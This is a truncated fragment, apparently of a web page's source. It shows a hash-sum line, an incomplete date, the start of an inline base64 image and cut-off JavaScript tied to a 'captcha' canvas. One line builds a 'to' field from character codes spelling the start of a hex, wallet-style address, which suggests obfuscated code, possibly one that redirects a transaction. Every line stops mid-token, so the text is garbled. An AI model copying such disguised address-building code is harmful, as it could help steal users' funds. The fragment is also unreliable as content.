
🧾 Hash-sum — 76be4daf4
🗓 Updated on: 2026-05-
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9